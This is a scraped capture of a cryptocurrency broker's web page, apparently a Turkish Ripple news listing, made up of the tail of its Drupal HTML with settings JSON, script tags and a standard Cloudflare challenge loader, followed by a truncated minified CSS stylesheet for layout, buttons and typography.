<script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","scriptPath":null,"pathPrefix":"tr\/","currentPath":"taxonomy\/term\/28","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"tr","currentQuery":{"_wrapper_format":"html"}},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"ajaxPageState":{"libraries":"addtoany\/addtoany,fx_tealium\/tealium,lazy_extra\/lazysizes,lazy_extra\/lazysizes.plugins,partner_code\/partner_code.lib,stormgain_blue\/spl-news-lib,system\/base,views\/views.module,views_infinite_scroll\/views-infinite-scroll","theme":"stormgain_blue","theme_token":null},"ajaxTrustedUrl":[],"tealium":{"tealium":{"utagData":{"page_system":"website","page_channel":"web","page_type":"other","page_broker":"STORM","page_author":"Storm gain team","page_language":"tr","page_path":"\/news\/ripple","page_name":"","page_publish_date":"2025-05-31 08:18"},"utagView":[],"utagLink":[],"url":"https:\/\/tags.tiqcdn.com\/utag\/epgrowth\/ep-web\/prod","account":"epgrowth","profile":"ep-web","environment":"prod","async":true}},"feesLimits":{"api":"https:\/\/prod-specification-adapter-fcil-eu-west-1.s3.eu-west-1.amazonaws.com\/"},"lazy":{"lazysizes":{"lazyClass":"lazyload","loadedClass":"lazyloaded","loadingClass":"lazyloading","preloadClass":"lazypreload","errorClass":"lazyerror","autosizesClass":"lazyautosizes","srcAttr":"data-src","srcsetAttr":"data-srcset","sizesAttr":"data-sizes","minSize":40,"customMedia":[],"init":true,"expFactor":1.5,"hFac":0.5,"loadMode":2,"loadHidden":true,"ricTimeout":0,"throttleDelay":125,"plugins":{"respimg":"respimg\/ls.respimg","unveilhooks":"unveilhooks\/ls.unveilhooks"}},"placeholderSrc":"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==","preferNative":true,"minified":true,"libraryPath":"\/libraries\/lazysizes"},"field_group":{"html_element":{"mode":"sg_blue_news_blog","context":"view","settings":{"classes":"col-xs-12 col-sm-6 lg-order-1","id":"","element":"div","show_label":false,"label_element":"h3","label_element_classes":"","attributes":"","effect":"none","speed":"fast"}}},"views":{"ajax_path":"\/tr\/views\/ajax","ajaxViews":{"views_dom_id:613cbf81d22c58d8f9b25098289b4b334f3987300fbdc530583fc4833887ab4c":{"view_name":"stormgain_news","view_display_id":"news_list","view_args":"28","view_path":"\/taxonomy\/term\/28","view_base_path":null,"view_dom_id":"613cbf81d22c58d8f9b25098289b4b334f3987300fbdc530583fc4833887ab4c","pager_element":0}}},"user":{"uid":0,"permissionsHash":"766a6f53edf003da4cb46c1fff94f1b80d2bfd80fce9d21b54e0e367fc83797b"}}</script><script src="/sites/default/files/js/js_Y-dOfisH8y6eYQbrUCRG8BiYZKT18ppT53wHgeLZQME.js"></script><script src="/themes/custom/stormgain_blue/js/disclaimer-block.js?swvkci" defer></script><script src="/themes/custom/stormgain_blue/js/application-button.js?swvkci" async minified></script><script src="/sites/default/files/js/js_SEKDy6FM6p7sm2Qcc-56ylwCoirnQiVcy0XTDpxZKPI.js"></script><script src="/themes/custom/stormgain_blue/js/vendors/unsupported-browser.min.js?swvkci" defer minified></script><script src="/themes/custom/stormgain_blue/js/popup/popup.js?swvkci" defer="true"></script><script src="/themes/custom/stormgain_blue/js/locale-notification.js?swvkci" minified></script><script src="/themes/custom/stormgain_blue/js/vendors/mediabox.js?swvkci" defer></script><script src="/themes/custom/stormgain_blue/js/init-mediabox.js?swvkci" defer></script><script src="/sites/default/files/js/js_gInWnU12zyGQCEOrljUrPnFTCmwVh7ENt2uodzkRegA.js"></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'99f2cbc5af46cf7c',t:'MTc2MzI1MjE0OC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://stormgain.com/sites/default/files/css/css_reNATgNzSERwVbHjugpv67w3KLaR7bRIaIxtmHyQx2E.css
body_size: 36120
content:
.stop-scroll{height:100%;overflow:hidden;}.mediabox-wrap{position:fixed;width:100%;height:100%;background-color:rgba(0,0,0,0.8);top:0;left:0;opacity:0;z-index:999;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:mediabox;animation-name:mediabox;}@-webkit-keyframes mediabox{0%{opacity:0;}100%{opacity:1;}}@keyframes mediabox{0%{opacity:0;}100%{opacity:1;}}.mediabox-content{max-width:853px;display:block;margin:0 auto;height:100%;position:relative;}.mediabox-content iframe{max-width:100% !important;width:100% !important;display:block !important;height:480px !important;border:none !important;position:absolute;top:0;bottom:0;margin:auto 0;}.mediabox-hide{-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:mediaboxhide;animation-name:mediaboxhide;}@-webkit-keyframes mediaboxhide{0%{opacity:1;}100%{opacity:0;}}@keyframes mediaboxhide{0%{opacity:1;}100%{opacity:0;}}.mediabox-close{position:absolute;top:0;cursor:pointer;bottom:528px;right:0px;margin:auto 0;width:24px;height:24px;background:url('[data-uri]') no-repeat;background-size:24px 24px;}.mediabox-close:hover{opacity:0.5;}@media all and (max-width:768px){.mediabox-content{max-width:90%;}}@media all and (max-width:600px){.mediabox-content iframe{height:320px !important;}.mediabox-close{bottom:362px;}}@media all and (max-width:480px){.mediabox-content iframe{height:220px !important;}.mediabox-close{bottom:262px;}}
html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;-webkit-text-decoration:underline;text-decoration:underline;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}.container,.container-fluid{margin-right:auto;margin-left:auto}.container-fluid{padding-right:2rem;padding-left:2rem}.row{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:row;flex-wrap:wrap;margin-right:-.5rem;margin-left:-.5rem}.row.reverse{flex-direction:row-reverse}.col.reverse{flex-direction:column-reverse}.col-xs,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-offset-0,.col-xs-offset-1,.col-xs-offset-10,.col-xs-offset-11,.col-xs-offset-12,.col-xs-offset-2,.col-xs-offset-3,.col-xs-offset-4,.col-xs-offset-5,.col-xs-offset-6,.col-xs-offset-7,.col-xs-offset-8,.col-xs-offset-9{box-sizing:border-box;flex:0 0 auto;padding-right:.5rem;padding-left:.5rem}.col-xs{flex-grow:1;flex-basis:0;max-width:100%}.col-xs-1{flex-basis:8.33333333%;max-width:8.33333333%}.col-xs-2{flex-basis:16.66666667%;max-width:16.66666667%}.col-xs-3{flex-basis:25%;max-width:25%}.col-xs-4{flex-basis:33.33333333%;max-width:33.33333333%}.col-xs-5{flex-basis:41.66666667%;max-width:41.66666667%}.col-xs-6{flex-basis:50%;max-width:50%}.col-xs-7{flex-basis:58.33333333%;max-width:58.33333333%}.col-xs-8{flex-basis:66.66666667%;max-width:66.66666667%}.col-xs-9{flex-basis:75%;max-width:75%}.col-xs-10{flex-basis:83.33333333%;max-width:83.33333333%}.col-xs-11{flex-basis:91.66666667%;max-width:91.66666667%}.col-xs-12{flex-basis:100%;max-width:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-11{margin-left:91.66666667%}.start-xs{justify-content:flex-start;text-align:left}.center-xs{justify-content:center;text-align:center}.end-xs{justify-content:flex-end;text-align:right}.top-xs{align-items:flex-start}.middle-xs{align-items:center}.bottom-xs{align-items:flex-end}.around-xs{justify-content:space-around}.between-xs{justify-content:space-between}.first-xs{order:-1}.last-xs{order:1}@media only screen and (min-width:48em){.container{width:49rem}.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-offset-0,.col-sm-offset-1,.col-sm-offset-10,.col-sm-offset-11,.col-sm-offset-12,.col-sm-offset-2,.col-sm-offset-3,.col-sm-offset-4,.col-sm-offset-5,.col-sm-offset-6,.col-sm-offset-7,.col-sm-offset-8,.col-sm-offset-9{box-sizing:border-box;flex:0 0 auto;padding-right:.5rem;padding-left:.5rem}.col-sm{flex-grow:1;flex-basis:0;max-width:100%}.col-sm-1{flex-basis:8.33333333%;max-width:8.33333333%}.col-sm-2{flex-basis:16.66666667%;max-width:16.66666667%}.col-sm-3{flex-basis:25%;max-width:25%}.col-sm-4{flex-basis:33.33333333%;max-width:33.33333333%}.col-sm-5{flex-basis:41.66666667%;max-width:41.66666667%}.col-sm-6{flex-basis:50%;max-width:50%}.col-sm-7{flex-basis:58.33333333%;max-width:58.33333333%}.col-sm-8{flex-basis:66.66666667%;max-width:66.66666667%}.col-sm-9{flex-basis:75%;max-width:75%}.col-sm-10{flex-basis:83.33333333%;max-width:83.33333333%}.col-sm-11{flex-basis:91.66666667%;max-width:91.66666667%}.col-sm-12{flex-basis:100%;max-width:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-11{margin-left:91.66666667%}.start-sm{justify-content:flex-start;text-align:left}.center-sm{justify-content:center;text-align:center}.end-sm{justify-content:flex-end;text-align:right}.top-sm{align-items:flex-start}.middle-sm{align-items:center}.bottom-sm{align-items:flex-end}.around-sm{justify-content:space-around}.between-sm{justify-content:space-between}.first-sm{order:-1}.last-sm{order:1}}@media only screen and (min-width:64em){.container{width:65rem}.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-offset-0,.col-md-offset-1,.col-md-offset-10,.col-md-offset-11,.col-md-offset-12,.col-md-offset-2,.col-md-offset-3,.col-md-offset-4,.col-md-offset-5,.col-md-offset-6,.col-md-offset-7,.col-md-offset-8,.col-md-offset-9{box-sizing:border-box;flex:0 0 auto;padding-right:.5rem;padding-left:.5rem}.col-md{flex-grow:1;flex-basis:0;max-width:100%}.col-md-1{flex-basis:8.33333333%;max-width:8.33333333%}.col-md-2{flex-basis:16.66666667%;max-width:16.66666667%}.col-md-3{flex-basis:25%;max-width:25%}.col-md-4{flex-basis:33.33333333%;max-width:33.33333333%}.col-md-5{flex-basis:41.66666667%;max-width:41.66666667%}.col-md-6{flex-basis:50%;max-width:50%}.col-md-7{flex-basis:58.33333333%;max-width:58.33333333%}.col-md-8{flex-basis:66.66666667%;max-width:66.66666667%}.col-md-9{flex-basis:75%;max-width:75%}.col-md-10{flex-basis:83.33333333%;max-width:83.33333333%}.col-md-11{flex-basis:91.66666667%;max-width:91.66666667%}.col-md-12{flex-basis:100%;max-width:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-11{margin-left:91.66666667%}.start-md{justify-content:flex-start;text-align:left}.center-md{justify-content:center;text-align:center}.end-md{justify-content:flex-end;text-align:right}.top-md{align-items:flex-start}.middle-md{align-items:center}.bottom-md{align-items:flex-end}.around-md{justify-content:space-around}.between-md{justify-content:space-between}.first-md{order:-1}.last-md{order:1}}@media only screen and (min-width:75em){.container{width:76rem}.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-offset-0,.col-lg-offset-1,.col-lg-offset-10,.col-lg-offset-11,.col-lg-offset-12,.col-lg-offset-2,.col-lg-offset-3,.col-lg-offset-4,.col-lg-offset-5,.col-lg-offset-6,.col-lg-offset-7,.col-lg-offset-8,.col-lg-offset-9{box-sizing:border-box;flex:0 0 auto;padding-right:.5rem;padding-left:.5rem}.col-lg{flex-grow:1;flex-basis:0;max-width:100%}.col-lg-1{flex-basis:8.33333333%;max-width:8.33333333%}.col-lg-2{flex-basis:16.66666667%;max-width:16.66666667%}.col-lg-3{flex-basis:25%;max-width:25%}.col-lg-4{flex-basis:33.33333333%;max-width:33.33333333%}.col-lg-5{flex-basis:41.66666667%;max-width:41.66666667%}.col-lg-6{flex-basis:50%;max-width:50%}.col-lg-7{flex-basis:58.33333333%;max-width:58.33333333%}.col-lg-8{flex-basis:66.66666667%;max-width:66.66666667%}.col-lg-9{flex-basis:75%;max-width:75%}.col-lg-10{flex-basis:83.33333333%;max-width:83.33333333%}.col-lg-11{flex-basis:91.66666667%;max-width:91.66666667%}.col-lg-12{flex-basis:100%;max-width:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-11{margin-left:91.66666667%}.start-lg{justify-content:flex-start;text-align:left}.center-lg{justify-content:center;text-align:center}.end-lg{justify-content:flex-end;text-align:right}.top-lg{align-items:flex-start}.middle-lg{align-items:center}.bottom-lg{align-items:flex-end}.around-lg{justify-content:space-around}.between-lg{justify-content:space-between}.first-lg{order:-1}.last-lg{order:1}}.pbl-no-overflow{overflow:hidden}.pbl-fixed-bg{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.75);z-index:99999999999999999999;overflow-y:auto;display:flex;justify-content:center;align-items:center;color:#4f4f4f}.pbl-popup{background-color:#fff;border-radius:3px;max-width:600px;width:calc(100vw - 34px);padding:30px 40px;text-align:center}.pbl-popup h3{color:#4f4f4f;padding:14px 0;font-size:24px}.plb-popup__text{padding:14px 0;text-align:center}.plb-popup__actions{margin:0 40px 30px;text-align:center;padding:14px 0}.plb-popup__actions__link{padding:12px;box-sizing:border-box;border-radius:5px;color:#222;border:2px solid #dbdbdb;font-size:14px;font-weight:500;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase;line-height:20px;white-space:nowrap;display:inline-block;min-width:50%}@media (max-width:768px){.pbl-fixed-bg{align-items:flex-start;padding-top:150px}}@media (max-width:500px){.plb-popup__actions__link{min-width:90%}}:root{--font-auxiliary:'Montserrat',sans-serif;--font-main:'IBM Plex Sans',sans-serif;--font-arabic:'IBM Plex Sans Arabic';--size-base:16px;--size-base-arabic:18px;--line-base:1.43;--sp12:12px;--sp14:14px;--sp16:16px;--sp18:18px;--sp20:20px;--sp22:22px;--sp32:32px;--sp42:42px;--sp64:64px;--white:#FFF;--white-pale-1:rgba(255,255,255,0.2);--white-pale-2:rgba(255,255,255,0.5);--black:#000;--primary-900:#111111;--primary-900-2:#13151b;--primary-900-3:#101729;--blue-dark-1:#043D75;--blue-dark-2:#08203C;--blue-dark-3:#101A31;--blue-dark-4:#101729;--blue-dark-5:#1F3853;--blue-dark-6:#044F9C;--blue-dark-7:#1b1e30;--blue-dark-8:#182443;--blue-dark-9:#172E48;--blue-dark-10:#182438;--widget-tab:#193049;--widget-tab-opened:#044F9C;--awards-block-bg:#122A46;--grey:#959DAE;--grey-100:#F1F3F4;--grey-400:#525458;--grey-1:#B8C0D2;--grey-2:#909294;--grey-3:#6f6f6f;--green-3:#19BA3F;--light-gray:#f0f2f3;--green:#13DA5A;--green-2:#00d664;--blue:#0075FF;--neutral:#9fa9b0;--yellow:#ffb540;--orange:#ff9900;--light-green:#60F495;--active-btn-green:#379d5f;--dark-gray:#212121;--dark:#27405C;--grey-blue:#193049;--light-blue:#04366a;--dark-blue:#213750;--dark-desaturated-blue:#303D5F;--dark-cyan:#064D52;--yellow-300:#deb33e;--index10:#40AB61;--index5:#3B66D6;--index3:#DEB33F;--deep-blue:#101931;--grey-900:#080a0c;--red:#EE4341;--red-2:#FF5050;--red-bright:rgba(255,108,108,0.25098);--catalina-blue:#053C75;--gradient-blue-1:linear-gradient(180deg,rgba(50,91,253,0.2) 0%,rgba(8,32,60,0.2) 43.03%),var(--blue-dark-2);--gradient-blue-2:linear-gradient(180deg,rgba(50,91,253,0.2) 0%,rgba(16,23,41,0.2) 43.03%),linear-gradient(0deg,rgba(41,72,255,0.1),rgba(41,72,255,0.1)),var(--blue-dark-3);--gradient-blue-dark-3:linear-gradient(180deg,#193049 0%,var(--blue-dark-3) 100%);--gradient-blue-dark-4:linear-gradient(180deg,rgba(50,91,253,0.2) 0%,rgba(16,23,41,.2) 43.03%),linear-gradient(0deg,rgba(41,72,255,.1),rgba(41,72,255,.1)),var(--blue-dark-4);--gradient-blue-dark-5:linear-gradient(180deg,rgba(50,91,253,0.2) 0%,rgba(16,23,41,0.2) 43.03%),linear-gradient(0deg,rgba(41,72,255,0.1),rgba(41,72,255,0.1));--gradient-blue-dark-6:linear-gradient(180deg,var(--blue-dark-6) 0%,var(--blue-dark-4) 100%);--gradient-blue-dark-7:linear-gradient(180deg,rgba(50,91,253,0.2) 0%,rgba(16,23,41,0.2) 43.03%),linear-gradient(0deg,rgba(41,72,255,0.1),rgba(41,72,255,0.1)),linear-gradient(0deg,var(--blue-dark-4),var(--blue-dark-4));--gradient-error-page:linear-gradient(180deg,rgba(50,91,253,0.2) 0%,rgba(8,32,60,0.2) 43.03%),linear-gradient(0deg,#08203C,#08203C);--shadow-large:0 8px 24px rgba(27,28,31,0.12);--bg-main:var(--blue-dark-2);--bg-basic-blocks:var(--blue-dark-4);--bg-block:var(--blue-dark-1);--bg-grey:var(--grey-1);--faq-line:rgba(43,66,92,1);--text:var(--grey);--lite-text:var(--grey-1);--dark-text:var(--grey);--accent:var(--green);--accent-dark:#007300;--grey-line:#2B425C;--accent-blue:#0094ff;--accent-hover:#55E689;--accent-pressed:#00A336;--bg-submenu:#102743;--skew-mob:18deg;--skew-wide:11deg;--radius:5px;--gutter:30px;--transition:all 0.3s ease}html{font-size:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{min-width:320px;background:#08203c;background:var(--blue-dark-2);color:#959dae;color:var(--text);font-family:'IBM Plex Sans',sans-serif;font-family:var(--font-main);font-size:16px;font-size:var(--size-base);line-height:1.43;line-height:var(--line-base)}[dir=rtl] body{font-family:'IBM Plex Sans Arabic';font-family:var(--font-arabic);font-size:18px;font-size:var(--size-base-arabic)}@supports (-webkit-overflow-scrolling:touch){body{cursor:pointer}}.dialog-off-canvas-main-canvas{display:flex;flex-direction:column;min-height:100vh}article{overflow-x:hidden}.region-banner{z-index:1}.main-content{position:relative}@media (min-width:75em){.main-content{margin-top:80px}}.wrap{max-width:1200px;margin:0 auto;padding:0 20px;box-sizing:border-box}@media (min-width:48em){.wrap{padding:0 40px}}.wrap::before{content:'';display:flex}.wrap--700{max-width:728px}.wrap--900{max-width:928px}.wrap--no-p{padding:0}@media (min-width:48em){.wrap--no-p{padding:0 40px}}.row{margin-left:calc(30px / -2);margin-left:calc(var(--gutter)/ -2);margin-right:calc(30px / -2);margin-right:calc(var(--gutter)/ -2)}.row>[class*=col-]{padding-left:calc(30px / 2);padding-left:calc(var(--gutter)/ 2);padding-right:calc(30px / 2);padding-right:calc(var(--gutter)/ 2)}input:focus{outline:0}.btn{box-sizing:border-box;display:inline-block;font-size:16px;font-size:var(--sp16);font-weight:700;font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);line-height:24px;-webkit-text-decoration:none;text-decoration:none;text-align:center;padding:13px 45px;border-radius:2px}@media (min-width:48em){.btn{padding:18px 30px;font-size:18px;font-size:var(--sp18)}}.btn__collapse--show-more-txt{display:block}.btn__collapse--hide-more-txt{display:none}.btn__collapse.opened .btn__collapse--show-more-txt{display:none}.btn__collapse.opened .btn__collapse--hide-more-txt{display:block}.btn:hover{cursor:pointer}.btn--green,.btn--primary{background-color:#13da5a;background-color:var(--accent);color:#101729;color:var(--blue-dark-4)}.btn--green:hover,.btn--primary:hover{background-color:#55e689;background-color:var(--accent-hover)}.btn--green:active,.btn--primary:active{background-color:#00a336;background-color:var(--accent-pressed)}.btn--green .underline::after,.btn--primary .underline::after{border-color:#fff;border-color:var(--white)}.btn--xlarge{padding:24px 48px}.btn--large{padding:16px 32px}.btn--green-border{border:1px solid #13da5a;border:1px solid var(--accent);color:#13da5a;color:var(--accent)}.btn--secondary{background-color:transparent;border:1px solid #13da5a;border:1px solid var(--green);color:#13da5a;color:var(--green);border-radius:2px;margin:1px}.btn--secondary:hover{background-color:rgba(85,230,137,.1);border-width:2px;margin:0}.btn--trietary{background-color:#fff;background-color:var(--white);padding:24px 48px;color:#101729;color:var(--blue-dark-4);box-sizing:border-box}.btn--trietary:hover{color:#1f3853;color:var(--blue-dark-5)}.btn--trietary:focus{border:2px solid rgba(85,230,137,.5)}.btn--trietary:active{background-color:#a8aaab}.btn--rounded{color:#101729;border-radius:32px}.btn--rounded:hover{text-shadow:none}.btn--rounded:active{background-color:#379d5f;text-shadow:none}.btn--auto-size{box-sizing:border-box;display:inline-block;font-size:17px;line-height:1;padding:14px 35px;height:45px;white-space:nowrap}@media (min-width:48em){.btn--auto-size{display:block}}.btn--small{padding:10px 20px;font-size:12px;line-height:1}@media (min-width:48em){.btn--small{font-size:18px}}.btn--regular-font{font-size:14px;line-height:1}@media (min-width:48em){.btn--regular-font{font-size:16px}}@media (min-width:64em){.btn--regular-font{font-size:18px}}.btn-icon-arrow-right:after{position:relative;content:'';display:inline-block;width:15px;height:22px;vertical-align:middle;right:-10px;top:-1px;background:url(/themes/custom/stormgain_blue/img/arrow_back_24px.svg) center/contain no-repeat;transform:rotate(180deg)}.btn-icon-arrow-left:before{position:relative;content:'';display:inline-block;width:15px;height:22px;margin-right:10px;vertical-align:middle;top:-1px;background:url(/themes/custom/stormgain_blue/img/arrow_back_blue.svg) center/contain no-repeat}.btn[data-icid-id=sg_try_free_demo_homepage]:lang(de){line-height:20px;padding:9px 30px}.btn--black{background-color:#000;background-color:var(--black);color:#fff;color:var(--white)}.btn--black:hover{opacity:.8}.btn--video{position:relative;box-sizing:border-box;padding:12px 25px;font-size:18px;line-height:18px;color:#000;color:var(--black);border:solid 1px #000;border:solid 1px var(--black)}@media (min-width:48em){.btn--video{position:static;transform:translateX(0)}}.btn--video::after{content:url(/themes/custom/stormgain_blue/img/video-btn-ico-black.svg);display:inline-block;height:22px;width:22px;vertical-align:sub;margin-left:8px}.btn--video:hover{background:#000;background:var(--black);color:#fff;color:var(--white)}.btn--video:hover::after{content:url(/themes/custom/stormgain_blue/img/video-btn-ico-white.svg)}.btn--homepage{padding:16px 32px;font-size:18px;line-height:24px;border-radius:53px}.link-icon--telegram:after{display:inline-block;background:url(/themes/custom/stormgain_blue/img/social/icon-social-telegram.svg) center/contain no-repeat;content:'';width:20px;height:17px;margin-left:10px;vertical-align:middle}.underline{position:relative}.underline::after{content:"";display:block;position:absolute;max-width:100px;width:50%;border-bottom:solid 2px #13da5a;border-bottom:solid 2px var(--accent);bottom:-3px;right:0}.underline--mix::after{border-bottom:solid 2px #fff;border-bottom:solid 2px var(--white)}@media (min-width:48em){.underline--mix::after{border-bottom:solid 2px #13da5a;border-bottom:solid 2px var(--accent)}}.underline--white::after{border-color:#fff;border-color:var(--white)}[dir=rtl] .btn{font-family:'IBM Plex Sans Arabic';font-family:var(--font-arabic)}[dir=rtl] .underline:after{left:0;right:auto;right:initial}em.placeholder{font-style:normal}.btn-nexo{display:block;color:#b8c0d2;font-weight:500;font-size:12px;line-height:16px;font-family:'IBM Plex Sans',sans-serif;font-family:var(--font-main);text-transform:uppercase;text-align:right}.btn-nexo::after{content:'';display:block;background:url(/themes/custom/stormgain_blue/img/icons/nexo.svg) center/contain no-repeat;width:100px;height:24px;margin-top:4px}.btn--gradient-border{width:100%;background-color:rgba(241,243,244,.1);position:relative;color:#fff;color:var(--white);border-radius:50px}.btn--gradient-border:hover{background-color:transparent}.btn--gradient-border.disabled{pointer-events:none}@media (min-width:32em){.btn--gradient-border{width:auto}}.btn--gradient-border::before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;border-radius:50px;padding:2px;background:linear-gradient(85.98deg,#0070e2 0,#02967f 55.95%,#00d664 98.55%);-webkit-mask:linear-gradient(#fff 0,#fff 0) content-box,linear-gradient(#fff 0,#fff 0);-webkit-mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);-webkit-mask-composite:destination-out;mask-composite:exclude}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin:0;color:#fff;color:var(--white);font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary);font-weight:800}[dir=rtl] .h1,[dir=rtl] .h2,[dir=rtl] .h3,[dir=rtl] .h4,[dir=rtl] .h5,[dir=rtl] .h6,[dir=rtl] h1,[dir=rtl] h2,[dir=rtl] h3,[dir=rtl] h4,[dir=rtl] h5,[dir=rtl] h6{font-family:'IBM Plex Sans Arabic';font-family:var(--font-arabic);font-weight:800}.bg-white article .h1,.bg-white article .h2,.bg-white article .h3,.bg-white article .h4:not(.faq-question),.bg-white article .h5,.bg-white article .h6,.bg-white article h1,.bg-white article h2,.bg-white article h3,.bg-white article h4:not(.faq-question),.bg-white article h5,.bg-white article h6{color:#000;color:initial}.h1,h1{font-size:42px;line-height:48px}@media (min-width:64em){.h1,h1{font-size:64px;line-height:72px}}.h2,h2{font-size:32px;line-height:38px}@media (min-width:64em){.h2,h2{font-size:42px;line-height:48px}}.h3,h3{font-size:26px;line-height:28px}@media (min-width:64em){.h3,h3{font-size:32px;line-height:40px}}.h4,h4{font-size:20px;line-height:28px}@media (min-width:64em){.h4,h4{font-size:22px;line-height:28px}}.h5,h5{font-size:18px;line-height:24px}caption{font-family:Montserrat,sans-serif;font-family:var(--font-auxiliary)}.page-title{color:#fff;color:var(--white);text-align:center;font-size:42px;font-size:var(--sp42);font-weight:800;margin-top:0;margin-bottom:20px}@media (min-width:64em){.page-title{font-size:64px;font-size:var(--sp64);margin-top:0;margin-bottom:32px}}.section-title{color:#fff;color:var(--white);font-size:22px;font-size:var(--sp22);font-weight:800;margin-top:0;margin-bottom:32px}@media (min-width:48em){.section-title{font-size:32px;font-size:var(--sp32);margin-top:0;margin-bottom:16px}}@media (min-width:64em){.section-title{font-size:42px;font-size:var(--sp42);margin-top:0;margin-bottom:32px}}.h-usm{font-size:18px;font-size:var(--sp18)}@media (min-width:48em){.h-usm{font-size:20px;font-size:var(--sp20)}}@media 